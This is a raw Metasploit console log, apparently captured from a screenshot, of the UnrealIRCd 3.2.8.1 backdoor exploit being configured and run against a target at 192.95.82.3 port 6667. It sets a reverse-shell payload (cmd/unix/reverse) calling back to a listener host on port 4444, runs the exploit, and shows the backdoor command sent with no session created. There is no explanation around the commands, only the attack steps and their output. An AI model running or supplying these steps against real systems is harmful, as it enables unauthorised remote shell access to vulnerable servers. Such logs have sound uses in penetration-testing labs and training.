 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.209.113.2
LHOST => 192.209.113.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.95.82.3      yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.209.113.2    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] Handler failed to bind to 192.209.113.2:4444:-  -
[*] Started reverse TCP double handler on 0.0.0.0:4444
[*] 192.95.82.3:6667 - Connected to 192.95.82.3:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.95.82.3:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.